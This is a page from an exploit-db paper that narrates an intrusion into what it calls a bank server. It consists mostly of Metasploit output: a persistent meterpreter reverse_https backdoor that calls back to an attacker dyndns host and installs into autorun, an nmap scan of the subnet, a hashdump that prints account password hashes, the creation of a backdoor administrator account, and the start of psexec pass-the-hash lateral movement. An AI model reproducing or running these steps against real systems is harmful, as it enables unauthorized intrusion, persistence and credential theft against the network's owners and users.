 Vulnerability analysis, Security Papers, Exploit Tutorials                                      http://www.exploit-db.com/papers/15833/


                  [*]   Migrating into process ID 3240
                  [*]   New server process: explorer.exe (3240)
                  [*]   Persistence to session 1 202.57.123.61...
                  [*]   Running Persistence Script
                  [*]   Resource file for cleanup created at /root/.msf3/logs/scripts/persistence/MBank-9V0YIKHGUQ_20101213.2605/MBank-9V0YIKH
                  [*]   Creating Payload=windows/meterpreter/reverse_https LHOST=cwh.dyndns.org LPORT=443
                  [*]   Persistent agent script is 612403 bytes long
                  [+]   Persisten Script written to C:DOCUME~1ADMINI~1.BANLOCALS~1TempPXPAoEDWXHCQm.vbs
                  [*]   Executing script C:DOCUME~1ADMINI~1.BANLOCALS~1TempPXPAoEDWXHCQm.vbs
                  [+]   Agent executed with PID 2172
                  [*]   Installing into autorun as HKCUSoftwareMicrosoftWindowsCurrentVersionRunpwDRjMUermyWOM
                  [+]   Installed into autorun as HKCUSoftwareMicrosoftWindowsCurrentVersionRunpwDRjMUermyWOM


                  [End Result]------------------------------------------------------------------------------------

                            My autosploit script finished for upload backdoor to server with persistence techniques (Mbank will reverse connec


          ######################################
           [0x04] - Outbreak to Internal Server
          ######################################



                          I enumerate information from target for attack internal server, First I use nmap for scan windows machine on subne
                  that use the same username/password (adminit) and BINGO !! i can "Pass the Hash" on target 202.57.123.65 that use adminit:

                  [Nmap]-----------------------------------------------------------------------------------

                  msf exploit(handler) > nmap -v -sP 202.57.123.1/24 -p 139,445
                  Starting Nmap 5.21 ( http://nmap.org ) at 2010-12-13 00:09 ICT
                  Initiating ARP Ping Scan at 00:09
                  Scanning 103 hosts [1 port/host]
                  Completed ARP Ping Scan at 00:09, 1.28s elapsed (103 total hosts)
                  Initiating Parallel DNS resolution of 103 hosts. at 00:09
                  Completed Parallel DNS resolution of 103 hosts. at 00:09, 0.02s elapsed
                  ÉÉ
                  Completed SYN Stealth Scan at 00:09, 0.01s elapsed (6 total ports)
                  Nmap scan report for 202.57.123.62
                  Host is up (0.0045s latency).
                  PORT    STATE SERVICE
                  139/tcp open netbios-ssn
                  445/tcp open microsoft-ds
                  MAC Address: 00:1D:7E:AE:44:A6

                  Nmap scan report for 202.57.123.65
                  Host is up (0.0044s latency).
                  PORT    STATE SERVICE
                  139/tcp open netbios-ssn
                  445/tcp open microsoft-ds
                  É

                  [End Result]------------------------------------------------------------------------------------


                  [Pass the Hash]-----------------------------------------------------------------------------------

                  msf exploit(handler) >sessions -i 1
                  [*] Starting interaction with 1...

                  meterpreter > hashdump
                  Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
                  adminit:1009:4362b0c2c937be3caad3b435b51404ee:1ef810e357689082c9cd946f5c7c7468:::
                  ASPNET:1007:a29f3377e4a58eb1107fc8633cfe562c:c6a7c566af537b816f001d0fea95199f:::
                  Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
                  IUSR_MBANK-9V0YIKHGUQ:1004:3454d175ec02f1a94da8ede9bacc6fbb:1c297be0bfc17b7285746dc763fa834a:::
                  IWAM_MBANK-9V0YIKHGUQ:1006:70246d502a449bb1e9139ddc3f21bf91:41852ceb10626856344e782c3bcbfc5b:::
                  SUPPORT_388945a0rs:1001:aad3b435b51404eeaad3b435b51404ee:35dbf71c3861f3f6338ae1b54ac20a70:::
                  meterpreter > shell
                  Process 2564 created.
                  Channel 1 created.
                  Microsoft Windows [Version 5.2.3790]
                  (C) Copyright 1985-2003 Microsoft Corp.

                  D:wwwhtdocs>net user cwh 1234 /add
                  net user cwh 1234 /add
                  The command completed successfully.

                  D:wwwhtdocs>net localgroup administrators cwh /add
                  net localgroup administrators cwh /add
                  The command completed successfully.

                  D:wwwhtdocs>exit

                  meterpreter >

                  Background session 1? [y/N]y

                  msf exploit(handler) >use exploit/windows/smb/psexec
                  msf exploit(psexec) > set RHOST 202.57.123.65




5 of 6                                                                                                                 12/26/10 7:43 PM
 